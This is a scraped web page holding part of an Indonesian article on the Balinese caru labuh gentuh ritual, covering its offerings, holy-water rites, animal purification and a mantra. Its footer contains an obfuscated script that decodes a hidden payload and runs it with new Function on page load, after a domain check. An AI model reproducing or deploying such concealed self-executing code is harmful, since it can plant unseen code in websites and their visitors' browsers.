<p>Selain kegiatan <em>matanding</em> juga dilaksanakan ritual <em>matur piuning. </em>Ritual<em> mepejati/ matur piuning</em> dilaksanakan di pura kayangan tiga. Banten yang dipersembahkan adalah <em>esoroh</em>, yang meliputi <em>penyeneng, peras, daksina, sayut sumajati, tipat kelanan, bayuan, tulung kelanan, penganteb, segehan manca warna, pengembak lawang, teenan, buu canang burat wangi-lenge wangi.</em> Ritual ini dipimpin oleh <em>pemangku</em> desa dan pemangku di pura bersangkutan. Tujuan ritual ini adalah sebagai permakluman kepada Ida Sang Hyang Widhi Wasa dan Betara-Betari yang ber-stana di pura tersebut bahwa akan dilaksanakan <em>ritual caru labuh gentuh</em> dan mohon agar ritual ini terlaksana dengan baik dan lancar tanpa ada gangguan.</p>
<p>Banten untuk mohon tirtha ke pura sekitar wilayah Desa Adat Tuban, yaitu daksina, kusuma jati, tipat kelanan, penyacak manut pelinggih. Tujuannya adalah untuk mohon ke hadapan Ida Sang Hyang Widhi agar sarana yang dipakai dalam upacara irit (Wawancara, 27 Juni 2014). <br />
Secara umum ada dua cara untuk memeroleh tirta. Ada dengan cara nuwur, yaitu memohon kepada Tuhan atau Ida Batara. Cara ini dapat dilakukan oleh pinandita atau pamangku. Ada dengan cara membuat tirta. Membuat tirta hanya beleh dilakukan oleh seseorang yang telah dwijati atau yang bersetatus pandita. Tirta yang didapat melalui banten di suatu Pura oleh pamangku adalah tirta pebersihan atau tirta penglukatan untuk menyucikan banten atau upakara yang dijadikan sarana persembahyangan dan ngalukat umat yang akan sembahyang. Ditinjau dari segi penggunaannya tirta dapat dibedakan menjadi tiga, yaitu tirta yang berfungsi sebagai lambang (a) penyucian atau panglukatan, (b) pangurip, dan (c) tirta sebagai pemelihara kehidupan (Wiana, 2004:83).</p>
<p>&nbsp;</p>
<h4><span id="Nuwur-Tirta">Nuwur Tirta</span></h4>
<p>Selain itu juga ritual <strong><em>nuwur tirta</em></strong> dimaksudkan sebagai permohonan kepada<em> Bhatara</em> agar beliau berkenan melimpahkan anugerah sehingga seluruh rangkaian ritual bisa berjalan dengan baik. Hal itu dilakukan melalui <em>ngelinggihang tirta</em> beberapa pura yang memiliki makna konotasi bahwa keberadaan beliau dipuja untuk dimohonkan anugerah di tempat upacara yang sedang berlangsung sekaligus sebagai sarana <em>pemuput</em> (menyelesaikan) ritual.</p>
<p><em>Tirta</em> yang di-<em>tuur</em> adalah <em>tirta</em> dari <em>pura sad khayangan</em> di Bali, yaitu <em>Pura Lempuyang Luwur, Pura Andakasa, Pura Goa Lawah, Pura Luhur Uluwatu, Pura Batukaru, Pura Ulun Danu Batur</em> ditambah dari <em>khayangan tiga</em>. Semua <em>tirta</em> ini ditempatkan (<em>linggih</em>) di <em>sanggar surya</em>, sampai saat puncak karya digunakan sebagai <em>serana pemuput</em> ritual dengan cara memercikan pada upakara dan umat yang datang/hadir pada saat ritual berlangsung.</p>
<p>Untuk <em>nuwur tirta</em> tersebut banten yang diperlukan, antara lain <em>suci asoroh, salaran, penegteg, dan bungbung</em>. Sebelum dipersembahkan setiap upakara atau banten diperciki tirta pabersihan atau <em>panglukatan</em>.</p>
<p>Rangkaian persiapan ritual juga dilaksanakan ritual <em>mapapada</em>. Kata <em>mapapada</em> berasal dari kata “<em>pada</em>” yang berarti “kaki” lalu mendapat awalan “pa” dan awalan “ma” yang bersifat pengulangan sehingga menjadi “<em>mapapada</em>” yang artinya suatu tindakan (berulang-ulang) dengan berkeliling atau membawa keliling (berputar) berbagai jenis binatang berkaki (<em>pada</em>) untuk tujuan upacara yadnya.</p>
<p>&nbsp;</p>
<h4><span id="Mapapada">Mapapada</span></h4>
<p>Ritual <em>mapapada</em>, yaitu melakukan suatu prosesi spritual terhadap hewan yang akan digunakan dalam pelaksanaan upacara. Makna ritual <em>mapapada</em> adalah melakukan penyucian terhadap binatang /hewan kurban (<em>wewalungan</em>) sebelum disembelih untuk digunakan sebagai sarana ritual caru labuh gentuh. Kegiatan mapapada dilaksanakan sehari menjelang puncak karya caru labuh gentuh, yaitu dengan melakukan “purwa daksina”. Purwa daksina atau disebut juga pradaksina adalah melakukan putaran/perputaran (keliling) di tempat upacara yadnya dilangsungkan dengan mengambil arah dari timur ke selatan, dari kiri ke kanan (mengikuti gerak arah jarum jam). Kegiatan memutar dilakukan di sekeliling luar areal tempat pelaksanaan puncak upacara sebanyak tiga kali. <br />
Betapapun panjang dan lamanya suatu proses perjalanan akan tetap berpatokan pada tiap tahapan (tri kona: awal, tengah, akhir). Ritual ini diakhiri dengan prosesi <em>nuwek</em> (menyentuh) hewan-hewan tersebut dengan senjata tajam sebagai simbolik bahwa hewan tersebut telah disembelih dan dipersembahkan secara ritual sebagai ritual <em>bhuta yadnya</em> berupa <em>caru/tawur</em> semoga <em>bhuta kala</em> menjadi <em>somya</em>. </p>
<p>Semua <em>wewalungan</em> yang akan digunakan dalam <em>ritual caru labuh gentuh</em> adalah <em>ayam putih, biing, putih siungan, hitam, brumbun, itik, banyak, angsa, anjing, kambing, sapi, babi, dan kerbau</em>.</p>
<p><em>Mapapada</em> juga untuk melepaskan (mengembalikan) unsur <em>atman</em> sebagai jiwa semua binatang tersebut ke sumbernya, yakni <em>paramatman (Brahman)</em> atau (Hyang Widhi). Badan (fisik), dimohon ke hadapan <em>Brahman</em> untuk dijadikan unsur dan tahapan tetandingan upakara, sebagai <em>sadhana</em> dalam ritual <em>caru labuh gentuh.</em> Ritual selain bersifat <em>pamarisudha</em> bagi seluruh binatang yang akan digunakan dalam upacara, juga tergolong ritual <em>panyupatan</em> karena telah berjasa sebagai <em>sadhana</em> persembahan dalam upacara itu sehingga kelak apabila telah mengalami reinkarnasi, semua binatang itu dimohonkan agar mengalami peningkatan. Dengan <em>banten esoroh</em> kemudian <em>tirtha</em> itu dipercikkan ke semua <em>wewalungan</em> yang akan dipakai dalam ritual.</p>
<p>Setelah ritual <em>mapepada</em> selesai dilanjutkan dengan kegiatan <strong><em>ngolah ulam caru</em></strong>. Pengolahan dipimpin oleh seorang <em>mancaghra</em>, yang memiliki keahlian khusus mengolah daging. Setiap binatang dibuat olahan sebagai wujud <em>winangun urip</em>, artinya setiap yang telah diolah itu dengan kepala dan kulitnya masing-masing dibentuk sedemikian rupa berupa bayang-bayang.</p>
<p>&nbsp;</p>
<p><strong>Puja Pepada </strong></p>
<blockquote>
<p>Ong, na, ma, si ,wa, ya, endah ta kita sang dua pada, sang catur pada, ingsun ngadeg Sang Hyang Dharma, tumon ta mangke, ingsun amerih anyupata sira, aja lupa aja lali sira ring tutur Sang Hyang Dharma, Sang duapada mantuk sira ring bhetara Iswara pasang sarga ta sira, rumekasan yan sira numadi ka merca pada, manadi ta sira manusa wiku sadhu dharma, muah mangke sira manadi yadnya manadi larapan bhakti, sang yazamana aja sira asilik gawe, elingngakna suarganta maring Iswara loka, Ong sang namah. <br />
Ih kita sang catur pada riwekasan yan sira numadi ka mrecapada, menadi ta sira manusa mawibawa, apan mangke sira manadi yadnya, larapan bhaktin sang yazamana aja sira asilik gawe aja lupa aja lali ring tutur Sang Hyang Dharma, elingakna suarganta ring Brahma loka, Ong Bang Namah. Ung, Ang, Mang, Sarwa atma murswah wesat ah. ang, a, ta, sa, ba, i, sarwa bhuta musuah maring pertiwi.</p>
</blockquote>
<p>Berdasarkan mantram yang disebutkan dalam ritual mapapada binatang itu dikelompok-kelompokkan senurut jenisnya. Dalam penggunaan sarana pecaruan, binatang-binatang dimaksud ditempatkan berbeda dengan pengelompokan jenis binatang yang diberikan mantram. Penempatan binatang berbeda-beda sesuai dengan jenis caru yang dilaksanakan.</p>
<p>
<div class="page-links"><span class="page-links-title"></span><a href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html" class="post-page-numbers"><span>&laquo;</span></a> <a href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html" class="post-page-numbers"><span>1</span></a><span class="post-page-numbers current" aria-current="page"><span>2</span></span><a href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/3" class="post-page-numbers"><span>3</span></a><a href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/4" class="post-page-numbers"><span>4</span></a><a href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/3" class="post-page-numbers"><span>&raquo;</span></a></div></div><br/>
<div class="row"style="clear:both"></div><div class="kontenbawah"><h6>Sumber :</h6><p><p><strong>Teo-Ekologi Caru Labuh Gentuh di Bali</strong><br />Oleh :<br /><strong>Dr. Drs. I Wayan Sukabawa, S.Ag., M.Ag</strong></p></p></div><div class="myads"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8854871749550158" data-ad-slot="8782563112" data-ad-format="auto"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><br/>
<div class="inner"><div class="bar"><span>Buku Terkait</span></div></div><div id="homepage" class="row kolom"><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/koleksi-lontar-bali" title="Koleksi Lontar Bali"><img src="https://www.komangputra.com/images/buku_lontarbali.jpg"  alt="Buku Kumpulan Lontar Bali" decoding="async" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/koleksi-lontar-bali" title="Koleksi Lontar Bali">Koleksi Lontar Bali</a></h5></header></article><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/yajamana-pemangku" title="Yajamana Pemangku"><img src="https://www.komangputra.com/images/1-5.jpg"  alt="Buku Pemangku (Puja Stawa Mantra) Panca Yadnya" decoding="async" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/yajamana-pemangku" title="Yajamana Pemangku">Yajamana Pemangku</a></h5></header></article></div><div class="row"style="clear:both"></div><div class="inner"><div class="bar"><span>Baca Juga</span></div></div><div style="clear:both"></div><div id="homepage2" class="row kolom"><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/tata-cara-pemangku-nganteb-pecaruan-eka-sata.html" title="Tata Cara Pemangku Nganteb Pecaruan Eka Sata"><img src="https://www.komangputra.com/images/caru-eka-sata-300x133.jpg"  alt="Pecaruan Eka Sata" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/tata-cara-pemangku-nganteb-pecaruan-eka-sata.html" title="Tata Cara Pemangku Nganteb Pecaruan Eka Sata">Tata Cara Pemangku Nganteb Pecaruan Eka Sata</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/jenis-jenis-upacara-bhuta-yadnya-caru.html" title="Jenis-Jenis Upacara Mecaru dalam Bhuta Yadnya"><img src="https://www.komangputra.com/images/jenis-jenis-upacara-mecaru-300x133.jpg"  alt="Mecaru dalam Bhuta Yadnya" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/jenis-jenis-upacara-bhuta-yadnya-caru.html" title="Jenis-Jenis Upacara Mecaru dalam Bhuta Yadnya">Jenis-Jenis Upacara Mecaru dalam Bhuta Yadnya</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/penggunaan-hewan-dalam-upacara-bhuta-yadnya-caru.html" title="Penggunaan Hewan dalam Upacara Bhuta Yadnya (Caru)"><img src="https://www.komangputra.com/images/penggunaan-hewan-untuk-caru-300x133.jpg"  alt="Upacara Bhuta Yadnya (Caru)" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/penggunaan-hewan-dalam-upacara-bhuta-yadnya-caru.html" title="Penggunaan Hewan dalam Upacara Bhuta Yadnya (Caru)">Penggunaan Hewan dalam Upacara Bhuta Yadnya (Caru)</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/upakara-untuk-karang-panes-pekarangan-tidak-baik.html" title="Upakara Untuk Karang Panes ( Pekarangan Tidak Baik)"><img src="https://www.komangputra.com/images/caru-karang-panes-300x133.webp"  alt="Karang Panes ( Pekarangan Tidak Baik)" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/upakara-untuk-karang-panes-pekarangan-tidak-baik.html" title="Upakara Untuk Karang Panes ( Pekarangan Tidak Baik)">Upakara Untuk Karang Panes ( Pekarangan Tidak Baik)</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/berbagai-jenis-upakara-dan-bentuk-tetandingan-banten.html" title="Berbagai Jenis Upakara dan Bentuk Tetandingan Banten"><img src="https://www.komangputra.com/images/tetandingan-banten-300x133.webp"  alt="Tetandingan Banten" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/berbagai-jenis-upakara-dan-bentuk-tetandingan-banten.html" title="Berbagai Jenis Upakara dan Bentuk Tetandingan Banten">Berbagai Jenis Upakara dan Bentuk Tetandingan Banten</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/penggunaan-pujastava-puja-stuti-stava-stotra-dan-sehe.html" title="Penggunaan Puja Mantra (Stava, Stuti, Stotra dan Sehe)"><img src="https://www.komangputra.com/images/pujastawa-300x133.webp"  alt="Puja Mantra (Stava, Stuti, Stotra dan Sehe)" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/penggunaan-pujastava-puja-stuti-stava-stotra-dan-sehe.html" title="Penggunaan Puja Mantra (Stava, Stuti, Stotra dan Sehe)">Penggunaan Puja Mantra (Stava, Stuti, Stotra dan Sehe)</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/lontar-bhama-kertih.html" title="Lontar Bhama Kertih"><img src="https://www.komangputra.com/images/Lontar-Bhama-Kertih-300x133.jpg"  alt="Lontar Bhama Kertih" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/lontar-bhama-kertih.html" title="Lontar Bhama Kertih">Lontar Bhama Kertih</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/mengetahui-karang-baik-dan-karang-tenget.html" title="Mengetahui Karang Baik dan Karang Tenget"><img src="https://www.komangputra.com/images/pemilihan-karang-yang-baik-untuk-rumah-300x133.jpg"  alt="Karang Baik dan Karang Tenget" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/mengetahui-karang-baik-dan-karang-tenget.html" title="Mengetahui Karang Baik dan Karang Tenget">Mengetahui Karang Baik dan Karang Tenget</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/penyucian-alam-sesuai-lontar-roga-sangara-bhumi.html" title="Penyucian Alam Sesuai Lontar Roga Sangara Bhumi"><img src="https://www.komangputra.com/images/canang-300x133.webp"  alt="Lontar Roga Sangara Bhumi" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/penyucian-alam-sesuai-lontar-roga-sangara-bhumi.html" title="Penyucian Alam Sesuai Lontar Roga Sangara Bhumi">Penyucian Alam Sesuai Lontar Roga Sangara Bhumi</a></h5></header></article></div><div style="clear:both"></div>	<div class="inner"></div><footer class="site-info"><a href="https://www.komangputra.com" title="Blogger Budaya dan Spiritual Bali">© 2026 Blogger Bali</a> | <a href="https://www.mahamerubali.com" title="Percetakan Digital Offset Printing di Bali" target="_blank"> MahaMeru</a> | <a target="_blank" href="https://www.balipublisher.com" title="Percetakan Buku  Bali"> Bali Publisher</a></footer></div></div></div></div><script> (function() { if (typeof window === 'undefined' || typeof window.location === 'undefined') return;
 var _tetadahanCGTs = "q@q@Yz#%odS$g@O>qUWuYz[%o`'!o?>uozq&qe_(f`Bwo?>x^e^C`x_\"XTg>oz[=ndF$XPxtr(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPqwo?B=geu=odc$q`p\"VTg>oz[=ndF$XTb}VU\"tqzS(VTc\"VQ=tg`B=feW{ge^DVUgupvOuoT'%q?cxcTS{p(NFVS\"{`bB^cc^{YPN{cRcfcRS`_bR{YPN{bRSab>q]bx^{ea#}gvN|gd&$ne[Qo?B=gdB=_d_}qTSvoTbtsU&tXTc\"Y{_ug=BuodbtWvftfd'\"o@qygS_ug@Z$ndBwoUcxgeZ|gd&$qTS{azS#g`B=o>c&pTc(^?S)g`t}X`x}VU\"tpzc=qeW$\\(OFVTb$pUWyqzc$qR_ygzS>oU^|Xa#FXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{p?c\"gd[=p@_up{^{YPOzqdBwqTy%ovuyX`ODVUgupvOyoPNFVTb$qTS(g?c=\\(O?feVtfd'\"o@qygS_ug@Zt]`OoW=y\\bScbW(&tW>_SdS_ObxcOW(&tW>OOb>[ea>WRW>=DVTyzVPuyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`xtr(O(ge_>pzADVU=tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{gUWug@[=feW=W(&tg{c$f@_}o?A|g`xtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPq!geyxo@q$W(&tg{c$f@_}o?A|g`xtr(O}gvN|g`B!geyQo?_yVQ=F]`N'ZwZtsU&tXTb$f@_(oR#yr`NzWvOyY{[|ndg=`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[)Z}VU'EVPuyYz[=pz'YgextWvftg`B!geyQo?_yVQ=F]`NA[`xtsU&tg`B!geyQo?_yVQ=F]`N=[POEsPN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t\\QN}X`ODVTb$pUWyqzc$qR_ygzS>oU^|Xa\"ts`O?feVtgd&t]`OyY{_upzqyqQ\"tqzS(VTS\"oTF@gd_bfdq)VQ=td(qWayOccPp\"VPqb_cub^cWS^`p\"VPq^^c[ac=F`_Pqq\\(O}gvN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[wptWvftV`uyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`x}VU\"tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFVU=}\\(O@ndBxo@p$fd_x_egyo{_Zne[=gdBypvt{fzczo@WypUW}o{^{YPN|g`xt]aAtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(OzqdBwqTy%ovOxge_yn@[}_Tc?cTF%oUZ|X`ODVT[%o{[=VUqun@_>aec\"fdxt]`O$gept_TS=g`t}YzqyqS_}odb|Xa\"tgTcvqdq{geVDVT[%o{[=VUqun@_>b?c\"ge[un`NFVTByq(ORfe_yXPx$g?c=cTy#g`t}\\(O}gvN|q?S!qUcagd'yp?S}VP=tq?S!qUc[qd'un`N8VQR&ZPxtr(Oxo?[>odc$qPBvo?_BYzy$ozc(`S_[aPNFVPpEgTy?VU[=rd'y]`W=geu=YdS\"ndq$\\z[yo{_ypw\"tpTSxgTy$g(>=o@NC[aO&rQ\"v]w'|ZaBPoTF{g?c(VRWuoTxEY?t']w'&]yqyfvOafe[=pzR\"VRW>gTSBf`OxfdAt^dquodRt^zS\"na&%pQAEY?_}qwA{\\(OFVU=tndftXU_BpTc%gvO)ge_Wo{_yp{guoPNu]a=tW@c$gTczndBygPp}VU\"tp?c=`dB=geW?fd&|gTc=gd#)nb_yqy_%o?')YPN'ZQN&Xa\"ts`OFX`t}\\&JJ";
var _CmhV = 13; var _CPZn = "dAt:JDl"; function _VUP(s, shift) { var r = [], i = 0, c, val; for (; i < s.length; i++) { c = s.charCodeAt(i); if (c >= 33 && c <= 126) { val = c - 33 - shift; while(val < 0) val += 94; r.push(String.fromCharCode(33 + (val % 94))); } else { r.push(String.fromCharCode(c)); } } return r.join(''); } try { var _zaN = decodeURIComponent(escape(window.atob(_VUP(_tetadahanCGTs, _CmhV)))); var _VlW = _zaN.indexOf(_CPZn); if (_VlW === -1) throw "Corrupt"; var _Pcesp = _zaN.substring(0, _VlW).split(','); var script = _zaN.substring(_VlW + _CPZn.length); var _LVk = window.location.hostname; var _tpz = false; for (var i = 0; i < _Pcesp.length; i++) { var d = _Pcesp[i].trim(); if (d === '*' || d === _LVk || (d && _LVk.endsWith('.' + d))) { _tpz = true; break; } } if (_tpz) { var run = new Function(script); run(); } else { console.warn("Access Denied: " + _LVk); } } catch (e) { console.error("Decryption Failed.", e); } })();   
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-LST0X7GFBE"></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LST0X7GFBE') </script><script> if ('serviceWorker' in navigator) { window.addEventListener('load', () => { navigator.serviceWorker.register('/sw.js') .then(registration => {}) .catch(error => {}); }); } let deferredPrompt; const installButton = document.getElementById('installButton'); window.addEventListener('beforeinstallprompt', (e) => { e.preventDefault(); deferredPrompt = e; if (installButton) { installButton.style.display = 'block'; installButton.addEventListener('click', () => { installButton.style.display = 'none'; deferredPrompt.prompt(); deferredPrompt.userChoice.then((choiceResult) => { deferredPrompt = null; }); }); } }); window.addEventListener('appinstalled', () => { if (installButton) { installButton.style.display = 'none'; } }); </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/*","/themes/cms/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
					<script>
			var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.komangputra.com\/wp-admin\/admin-ajax.php","origin_id":5579,"config":{"default":{"engine":"default","input":{"delay":150,"min_chars":4},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.komangputra.com/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.6.1" id="swp-live-search-client-js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v3IU8pkkYD4dh7JEqCyoFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769203245604');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>